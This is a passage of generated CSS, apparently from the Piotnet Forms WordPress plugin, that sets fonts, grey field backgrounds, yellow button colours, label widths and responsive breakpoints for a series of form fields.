.piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p89476215 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p92876271{text-align: left}#piotnetforms .p92876271{font-family:inherit} #piotnetforms .p66697617 a.piotnetforms-button, #piotnetforms .p66697617 .piotnetforms-button{font-family:inherit}#piotnetforms .p66697617 a.piotnetforms-button, #piotnetforms .p66697617 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p66697617 a.piotnetforms-button, #piotnetforms .p66697617 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p15055873 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p15055873 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p15055873 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p15055873 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p15055873 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p15055873 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p15055873 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p15055873 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p15055873.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p15055873.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p15055873.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p15055873 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p15055873 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p15055873 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p15055873 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p15055873 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p15055873 .piotnetforms-field-subgroup label, #piotnetforms .p15055873 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p15055873 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p15055873 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p15055873 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p15055873 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p15055873.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p15055873 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p63582731 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p63582731 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p63582731 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p63582731 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p63582731 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p63582731 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p63582731.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p63582731.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p63582731.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p63582731 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p63582731 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p63582731 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p63582731 .piotnetforms-field-subgroup label, #piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p63582731 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p63582731 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p63582731 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p63582731 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p63582731 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p63582731.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p63582731 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p55115585 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p55115585 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p55115585 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p55115585 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p55115585 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p55115585 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p55115585 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p55115585 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p55115585.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p55115585.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p55115585.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p55115585 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p55115585 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p55115585 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p55115585 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p55115585 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p55115585 .piotnetforms-field-subgroup label, #piotnetforms .p55115585 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p55115585 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p55115585 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p55115585 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p55115585 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p55115585.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p55115585 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p96781705 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p96781705 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p96781705 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p96781705 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p96781705 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p96781705 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p96781705.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p96781705.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p96781705.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p96781705 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96781705 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p96781705 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96781705 .piotnetforms-field-subgroup label, #piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96781705 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p96781705 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p96781705 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p96781705 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p96781705 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96781705.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96781705 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p94933313 a.piotnetforms-button, #piotnetforms .p94933313 .piotnetforms-button{font-family:inherit}#piotnetforms .p94933313 a.piotnetforms-button, #piotnetforms .p94933313 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p94933313 a.piotnetforms-button, #piotnetforms .p94933313 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p16521996 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p16521996 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p16521996 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p16521996 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p16521996 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p16521996 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p16521996 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p16521996 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p16521996.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p16521996.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p16521996.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p16521996 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16521996 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p16521996 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p16521996 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16521996 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16521996 .piotnetforms-field-subgroup label, #piotnetforms .p16521996 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16521996 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16521996 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16521996 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16521996 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16521996.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16521996 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p76336011 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p76336011 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p76336011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p76336011 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p76336011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p76336011 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p76336011 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p76336011 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p76336011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p76336011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p76336011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p76336011 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76336011 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p76336011 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p76336011 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76336011 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76336011 .piotnetforms-field-subgroup label, #piotnetforms .p76336011 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76336011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76336011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76336011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76336011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76336011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76336011 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p77518903 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p77518903 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p77518903 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p77518903 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p77518903 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p77518903 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p77518903.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p77518903.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p77518903.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p77518903 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p77518903 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p77518903 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p77518903 .piotnetforms-field-subgroup label, #piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p77518903 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p77518903 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p77518903 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p77518903 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p77518903 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p77518903.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p77518903 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p67954956 a.piotnetforms-button, #piotnetforms .p67954956 .piotnetforms-button{font-family:inherit}#piotnetforms .p67954956 a.piotnetforms-button, #piotnetforms .p67954956 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p67954956 a.piotnetforms-button, #piotnetforms .p67954956 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p71375152 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p71375152 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p71375152 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p71375152 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p71375152 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p71375152 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p71375152 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p71375152 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p71375152.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p71375152.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p71375152.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p71375152 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p71375152 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p71375152 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p71375152 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p71375152 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p71375152 .piotnetforms-field-subgroup label, #piotnetforms .p71375152 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p71375152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p71375152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p71375152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p71375152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p71375152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p71375152 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p99353992 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p99353992 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p99353992 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p99353992 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p99353992 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p99353992 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p99353992 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p99353992 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p99353992.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p99353992.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p99353992.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p99353992 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p99353992 